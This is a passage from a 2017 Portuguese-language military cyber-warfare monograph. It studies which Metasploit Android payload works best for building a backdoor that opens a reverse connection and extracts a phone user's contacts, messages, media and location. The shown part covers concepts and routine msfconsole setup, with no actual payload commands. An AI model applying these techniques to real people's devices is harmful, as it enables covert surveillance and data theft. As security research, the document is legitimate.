# **CENTRO DE INSTRUÇÃO DE GUERRA ELETRÔNICA**

**1º Ten Com ANDERSON HENRIQUE DE MOURA**

# **A UTILIZAÇÃO DO METASPLOIT FRAMEWORK PARA OBTENÇÃO DE INFORMAÇÕES DE UM DISPOSITIVO MÓVEL ANDROID**

**Brasília 2017**

# **1º Ten Com ANDERSON HENRIQUE DE MOURA**

# **A UTILIZAÇÃO DO METASPLOIT FRAMEWORK PARA OBTENÇÃO DE INFORMAÇÕES DE UM DISPOSITIVO MÓVEL ANDROID**

Trabalho de Conclusão do Curso de Guerra Cibernética para Oficiais apresentado ao Centro de Instrução de Guerra Eletrônica como requisito para obtenção do Grau de Pós-Graduação *Lato Sensu*, nível de especialização em Guerra Cibernética.

Orientador: Maj Art RICARDO FÉRRE LACERDA FERREIRA

Coorientador: 2º Ten OTT/Biblio THAÍS RIBEIRO MORAES MARQUES

Ficha Catalográfica Elaborada pela Biblioteca do Centro de lnstrução de Guerra Eletrônica (CIGE) Bibliotecária Responsável: 2° TenThaís Moraes CRB1/1922

### M929u

Moura, Anderson Henrique de

A utilização do metasploit framework para obtenção de informações de um dispositivo móvel android. / Anderson Henrique de Moura – Brasília: Centro de Instrução de Guerra Eletrônica, 2017. 45f.; il.

Trabalho de conclusão apresentado ao Curso de Guerra Cibernética para Oficiais – Centro de Instrução de Guerra Eletrônica, Brasília, 2017.

Bibliografia: f. 45.

1. Metasploit. 2. Obtenção de informações. 3. Dispositivo móvel. I Moura, Anderson Henrique de. II. Centro de Instrução de Guerra Eletrônica. III. Título.

CDD 001.6

# **1º Ten Com ANDERSON HENRIQUE DE MOURA**

# **A UTILIZAÇÃO DO METASPLOIT FRAMEWORK PARA OBTENÇÃO DE INFORMAÇÕES DE UM DISPOSITIVO MÓVEL ANDROID**

Trabalho de Conclusão do Curso de Guerra Cibernética para Oficiais apresentado ao Centro de Instrução de Guerra Eletrônica como requisito para obtenção do Grau de Pós-Graduação *Lato Sensu*, nível de especialização em Guerra Cibernética.

Aprovado em: de novembro de 2017

 $\overline{\phantom{a}}$  , and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the s RICARDO FÉRRE LACERDA FERREIRA – Maj Art **Orientador** 

## THAÍS RIBEIRO MORAES MARQUES – 2º Ten OTT/Biblio Coorientador

 $\mathcal{L}_\mathcal{L}$  , and the contribution of the contribution of the contribution of the contribution of the contribution of the contribution of the contribution of the contribution of the contribution of the contribution of

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ ADÃO DOS SANTOS – 1º Sgt Com membro da comissão de avaliação

> Brasília 2017

Aos meus pais, irmão e esposa que, com muito apoio, não mediram esforços para que eu chegasse até esta etapa da minha carreira.

## **AGRADECIMENTOS**

A Deus, em primeiro lugar, pela força e coragem durante todo este longo caminho.

Aos meus Orientadores, pelo apoio na orientação e incentivo que tornaram possível a conclusão deste trabalho.

O êxito da vida não se mede por aquilo que você conquistou, mas sim pelas dificuldades que superou no caminho. Abraham Lincoln

## **RESUMO**

Referência**:** MOURA, Anderson Henrique de. **A utilização do Metasploit Framework para obtenção de informações de um dispositivo móvel Android**. 2017. 45 folhas. Monografia (Curso de Guerra Cibernética para Oficiais) - Centro de Instrução de Guerra Eletrônica, Brasília, 2017.

A cada ano os dispositivos móveis *Android* crescem cada vez mais em número de usuários pelo mundo. Por apresentar inúmeras vulnerabilidades, estes dispositivos são alvos constantes de diversos tipos de ataques. Existem diversas ferramentas desenvolvidas para auxiliar a exploração destas vulnerabilidades, sendo o *Metasploit Framework* uma das mais conhecidas. O presente estudo tem por finalidade identificar qual o melhor *payload* para *Android,* disponível no *Metasploit Framework,* para a criação de um *backdoor* com o objetivo de obter informações do usuário de um disposto móvel *Android*. Este trabalho realiza explicações de conceitos importantes do *Metasploit Framework*, a demonstração da geração de um *backdoor* para dispositivos *Android* pelo *Msfvenom*, o teste dos backdoors gerados com cada um dos payloads disponíveis e a comparação entre eles a fim de identificar qual seria o melhor para a obtenção de informações do usuário. A realização de um ataque deste tipo permite o acesso a diversas informações do usuário como mídias, contatos, registro de chamdas, mensagens, geolocalização, entre outras. Esta pesquisa cresce de importância na medida em que ainda há poucos estudos acadêmicos a respeito deste sistema operacional que se tornou o mais utilizado do mundo.

Palavras-chave: Android. Hacking. Metasploit Framework. Obtenção de Informações.

## **ABSTRACT**

Each year Android mobile devices are growing in number of users worldwide. Because they have numerous vulnerabilities, these devices are constant targets of various types of attacks. There are several tools developed to help exploit these vulnerabilities, with Metasploit Framework being one of the most known. This study aims to identify the best payload for Android available in Metasploit Framework for the creation of a backdoor for the purpose of obtaining information from the user of an Android mobile device. This work provides explanations of important concepts of the Metasploit Framework, the demonstration of backdoor generation for Android devices by Msfvenom, the testing of the backdoors generated with each of the available payloads and the comparison between them in order to identify which would be the best for the information gathering. Performing such an attack allows access to various user informations such as media, contacts, call logs, messages, geolocation, among others. This research grows in importance as there are still few academic studies regarding this operating system that has become the most used in the world.

Keywords: Android. Hacking. Metasploit Framework. Obtaining Information.

# **LISTA DE ILUSTRAÇÕES**





# **SUMÁRIO**



## **1 INTRODUÇÃO**

O desenvolvimento contínuo da computação móvel tem trazido nos últimos anos inúmeras facilidades para a vida das pessoas, desde a simples troca de mensagens através de redes sociais até a realização de complexas transações bancárias via internet. As pessoas vêm se tornando muito mais dependentes de seus dispositivos móveis do que de seus computadores pessoais domésticos. (DRAKE et al., 2014)

Existem diversos sistemas operacionais para dispositivos móveis, como *Symbian, IOS, Blackberry, Windows Phone* e *Android*, por exemplo. No entanto, segundo GUPTA (2014), em um curto período de tempo, o *Android* tornou-se um dos sistemas operacionais móveis mais populares do mundo, contando com mais da metade de todo mercado de smartphones. No Brasil, o *Android* já conta com mais de 90% de todo mercado nacional de smartphones. Além de possuir uma enorme base de consumidores, o *Android* possui um ótimo suporte da comunidade de desenvolvimento, resultando em milhões de aplicativos no *Play Store* oficial.

O *Android* vem sendo desenvolvido a uma velocidade enorme, tendo atualizações constantes e versões novas com frequência. Cada nova versão traz uma melhor interface para o usuário, melhorias de performance, além de uma série de novos recursos voltados para o usuário. (ELENKOV, 2015).

O *Android,* porém, não está limitado apenas a *smartphones*, pode ser encontrado em uma grande variedade de dispositivos como leitores de e-books, TVs entre outros sistemas embarcados. Com o crescente número de usuários adotando dispositivos baseados em *Android*, têm sido feitos muitos investimentos em pesquisa na área de segurança dos dispositivos. Apesar de ter várias melhorias ao longo dos anos, segurança dos dispositivos ainda recebe pouca atenção dos usuários, que, em sua maioria, não se preocupam com o assunto. (GUPTA, 2014).

Os *smartphones* contém muito mais informações sensíveis que computadores na maioria dos casos, incluindo informações sobre contatos, mensagens, documentos sensíveis, fotos, entre várias outras, que podem ser alvo de ataques. (GUPTA, 2014).

Neste contexto, pode-se encontrar na internet diversas ferramentas desenvolvidas para explorar vulnerabilidades dos smartphones e obter informações do usuário. Uma das mais famosas é o *Metasploit Framework*, que dispõe de diversas ferramentas para realizar ataques a dispositivos *Android,* como *payloads* específicos para realizar conexões reversas.

#### 1.1 PROBLEMA

O propósito deste trabalho é responder ao seguinte problema de pesquisa: Identificar qual o melhor *payload* do *Metasploit Framework* para se obter informações do usuário de um dispositivo móvel *Android* de forma mais efetiva.

## 1.2 JUSTIFICATIVA

Diferente dos computadores pessoais, os *smartphones* estão permanentemente ligados, se tornando muito mais valiosos para possíveis atacantes. A segurança de dispositivos móveis ainda é considerada superficialmente, pois consumidores e usuários de dispositivos móveis estão apenas começando a ver e compreender as ameaças existentes. (DRAKE et al., 2014)

Sendo assim, este trabalho se justifica pela necessidade de se identificar qual seria a melhor forma de obter as informações do usuário de um dispositivo móvel *Android*, utilizando-se um *backdoor* criado com um dos *payloads* disponíveis no *Metasploit Framework*.

## 1.3 DELIMITAÇÃO DO TEMA

Esta pesquisa delimitou-se em levantar informações sobre qual é o melhor *payload* para *Android* disponível no *Metasploit Framework* para se criar um *backdoor* e obter informações do usuário de um dispositivo móvel *Android*.

O Sistema Operacional *Android* foi escolhido para esta pesquisa por ser a plataforma mais popular do mundo atualmente, conforme afirma CANAL TECH (2017).

A versão 7.0 *Nougat* foi escolhida para esta pesquisa por ser a versão mais utilizada do mundo, conforme afirma CANAL TECH (2018).

## 1.4 OBJETIVOS

Os objetivos deste trabalho estão são os seguintes:

#### **1.4.1 Objetivo Geral**

O presente trabalho tem como objetivo geral identificar qual é o melhor *payload* para *Android*, disponível no *Metasploit Framework*, para criar um *backdoor*, estabelecer uma conexão reversa e obeter informações do usuário de um dispositivo móvel *Android*.

## **1.4.2 Objetivos Específicos**

A fim de atingir o objetivo geral, os seguintes objetivos específicos serão buscados:

a) apresentar o *Metasploit Framework*;

b) conceituar *exploit, payload e listener*;

c) apresentar o *msfconsole* e o *msfvenom*;

d) demonstrar o estabelecimento de uma conexão reversa e as informações que podem ser obtidas;

e) testar os *backdoors* criados com cada um dos *payloads* para *android.*

## 1.5 METODOLOGIA

De acordo com Lakatos (1998), a pesquisa é um procedimento formal que emprega um tratamento científico e constitui uma forma para conhecer a verdade e compreender a realidade. Pesquisar é descobrir novos fatos, dados, relações e leis em qualquer área do conhecimento, através de um método sistemático.

"A pesquisa aplicada tem como característica fundamental o interesse na aplicação, utilização e consequências práticas dos conhecimentos da pesquisa básica." (GIL, 1999). Devido aos fins práticos desta pesquisa utilizaremos como natureza a pesquisa aplicada.

"As pesquisas exploratórias têm como principal finalidade desenvolver, esclarecer e modificar conceitos e ideias, tendo em vista a formulação de problemas mais precisos ou hipóteses pesquisáveis para estudos posteriores." (GIL, 1999)

A pesquisa foi desenvolvida e classificada de forma que fosse possível atingir o objetivo da pesquisa de forma mais eficiente. Para melhor exploração desta pesquisa, observou-se que ela é classificada como pesquisa Exploratória devido ao fato do uso de fontes bibliográficas e descritivas para que fosse possível descrever todo o processo.

"A análise qualitativa é menos formal do que a análise quantitativa, pois nesta última seus passos podem ser definidos de maneira relativamente simples. A análise qualitativa depende de muitos fatores, tais como a natureza dos dados coletados, a extensão da amostra e os instrumentos de pesquisa." (GIL, 2002)

Conforme citado acima, devido ao uso de uma pesquisa bibliográfica em livros e documentos eletrônicos, será utilizada a abordagem qualitativa para tratamento dos dados devido a interpretação que se fará acerca das fontes bibliográficas exploradas. Nesse sentido, devido a base da pesquisa ser um problema, tem-se o tipo de raciocínio hipotético-dedutivo para que, a partir de uma hipótese, seja possível chegar a uma base de solução viável para o problema.

Gil (1999), salienta que "a pesquisa bibliográfica é desenvolvida a partir de material já elaborado, constituído principalmente de livros e artigos científicos."

Devido ao uso de livros e documentos eletrônicos, notou-se que a pesquisa será bibliográfica, dessa forma será possível buscar o conhecimento sobre o Metasploit Framework e seus payloads e a utilização de um *backdoor* para a obtenção das informações do usuário de dispositivos móveis *Android*, correlacionando tal conhecimento com abordagens já trabalhadas por outros autores.

Esta pesquisa teve por finalidade a identificação de qual seria o melhor *payload* para A*ndroid*, disponível no *Metasploit Framework*, para a criação de um *backdoor* e a obtenção de informações do usuário de um dispositivo móvel *Android*. Para isso, inicialmente, foi criado um script para facilitar a geração de um *backdoor* para cada um dos 9 (nove) *payloads* disponíveis para *Android*. Num próximo momento, foi feito o teste de cada um destes *backdoors* e levantado informações a respeito da conexão estabelecida, a fim de identificar qual seria o melhor deles para atingir o objetivo da pesquisa.

## 1.6 ESTRUTURA DO TRABALHO

No Capítulo 1, será abordado o funcionamento do *Metasploit Framework*. Para isto, primeiramente serão explicados os conceitos de *exploit, paylod* e *listener* e, em seguida, apresentado o funcionamento do *Msfconsole* e do *Msfvenom*. Por fim, será demonstrado o estabelecimento de uma conexão reversa e as informações que podem ser obtidas;

No Capítulo 2, será realizado o teste dos *backdoors* criados com cada um dos *payloads* para *android;*

No Capítulo 3, será feita a análise dos resultados, identificando qual é o melhor payload para Android.

### **2** *METASPLOIT FRAMEWORK*

O *Metasploit Framework* é um conjunto de ferramentas largamente utilizado por *pen testers* e especialistas em segurança da informação, que fornece toda a infraestrutura necessária para automatizar tarefas rotineiras e complexas. Desta forma, é possível se concentrar em aspectos específicos de um teste de penetração, identificando as possíveis falhas ou vulnerabilidades de um sistema. (KENNEDY, 2011)

A fim de facilitar o entendimento do funcionamento do *Metasploit Framework*, é importante a definição de alguns conceitos fundamentais, como: *exploit, payload, meterpreter* e *listener.*

De acordo com KENNEDY (2011), um *exploit* é o meio pelo qual um atacante ou *pen tester* explora uma falha dentro de um sistema, uma aplicação ou um serviço. Um atacante usa um *exploit* para atacar um sistema de forma a atingir um resultado desejado que o desenvolvedor não pretendia*. Exploits* comuns incluem *buffer overflow*, vulnerabilidades de aplicações web (como *SQL injection*), entre outros.

Um *payload* é um código que queremos que sistema execute e que seja entregue pelo *Metasploit*. Por exemplo, um *reverse shell* é um *payload* que cria uma conexão da máquina alvo de volta para a máquina atacante. Um *payload* também pode ser algo simples como alguns comandos a serem executados no sistema operacional alvo. (KENNEDY, 2011).

Sobre o *Meterpreter*, Weidman diz que:

O *Meterpreter* é um *payload* personalizado, criado para o *Metasploit Project*. Ele é carregado diretamente na memória de um processo explorado por meio de uma técnica conhecida como *reflective dll injection*(injeção reflexiva de dll). Sendo assim, o *Meterpreter* permanece totalmente na memória e não grava nada em disco. Ele executa na memória do processo *host,* portanto não é necessário iniciar um novo processo que poderá ser percebido por um IDS/IPS (Sistema de Prevenção de Invasão/Sistema de Detecção de Invasão). O *Meterpreter* também usa a criptografia TLS (*Transport Layer Security*) para efetuar sua comunicação com o Metasploit. (WEIDMAN, 2014, p.229)

Um *listener* é um componente no *Metasploit* que aguarda por algum tipo de conexão de entrada. Por exemplo, depois que a máquina alvo recebeu o *exploit*, ela pode tentar estabelecer uma conexão com a máquina atacante pela Internet. O *listener* lida com essa conexão, aguardando que a máquina atacante seja contatada pelo sistema alvo. (KENNEDY, 2011).

## 2.1 *MSFCONSOLE*

Existem várias interfaces para utilizar o *Metasploit.* Neste trabalho, será utilizado o *Msfconsole,* que é o console do *Metasploit* baseado em texto. Antes de iniciar o *Metasploit* via *Msfconsole*, é necessário iniciar o serviço do banco de dados *PostgreSQL*, que será utilizado pelo *Metasploit* para monitorar as atividades realizadas. Para isto, basta executar o comando service postgresql start.

O comando acima cria um usuário *PostgreSQL* chamado msf3 e um banco de dados correspondente para armazenar os dados das atividades realizadas. Ele também inicia o servidor RPC (Remote Procedure Call) e o servidor web do *Metasploit.* (WEIDMAN, 2014).

Em seguida, deve-se iniciar a base de dados do *Metasploit* com o comando msfdb init. Se a base de dados já estiver configurada, o comando pula a inicialização. É interessante atualizar a base de dados do *Metasploit* antes de utilizálo, executando o comando mostrado na figura 1.

#### **Figura 1 – Comando** *msfupdate*

```
root@kali:~# msfupdate
[ * ]
[*] Attempting to update the Metasploit Framework...
[ * ]
[*] Checking for updates via the APT repository
[*] Note: expect weekly(ish) updates using this method
[*] Updating to version 4.11.5-2016010401-0kalil~r1u1
Lendo listas de pacotes... Pronto
Construindo árvore de dependências
Lendo informação de estado... Pronto
Os pacotes a seguir serão atualizados:
 metasploit-framework
1 pacotes atualizados, 0 pacotes novos instalados, 0 a serem removidos e 59 não
atualizados.
É preciso baixar 58,4 MB de arquivos.
Depois desta operação, 20,2 MB adicionais de espaço em disco serão usados.
Obter:1 http://old.kali.org/kali/ sana/main metasploit-framework amd64 4.11.5-20
16010401-0kali1~r1u1 [58,4 MB]
Baixados 58,4 MB em 16s (3.460 kB/s)
Lendo logs de mudanças... Feito
(Lendo banco de dados ... 323261 ficheiros e directórios actualmente instalados.
A preparar para desempacotar .../metasploit-framework 4.11.5-2016010401-0kali1~r
lul amd64.deb ...
A descompactar metasploit-framework (4.11.5-2016010401-0kalil~r1u1) sobre (4.11.
4-2015071403-0kali2)
A processar 'triggers' para man-db (2.7.0.2-5) ...
Configurando metasploit-framework (4.11.5-2016010401-0kalil~rlul) ...
```
FONTE: Próprio Autor (2017)

Após estas configurações iniciais, o *Msfconsole* pode ser iniciado. Para isto basta digitar o comando msfconsole como mostra a figura 2.



```
Figura 2 – Página inicial do Metasploit
```
O comando show –h mostra todas as opções que existem para listar itens específicos do *Msfconsole*, como pode ser visto na figura 3.

### **Figura 3 – Comando show -h**

```
msf > show -h
\boxed{*} Valid parameters for the "show" command are: all, encoders, nops, exploits, payloads
, auxiliary, plugins, info, options<br>[*] Additional module-specific parameters are: missing, advanced, evasion, targets, acti
lons
msf > 1
```
FONTE: Próprio Autor (2017)

O comando show exploits, por exemplo, mostra todos os *exploits* disponíveis no *Metasploit*. Na figura 4, podemos ver alguns exemplos de *exploits* para *Android*, cada um explora uma vulnerabilidade específica do *Android*. Porém, neste trabalho, usaremos um *exploit* chamado *multi/handler*, que é um manipulador genérico de *payloads*.

FONTE: Próprio Autor (2017)



FONTE: Próprio Autor (2017)

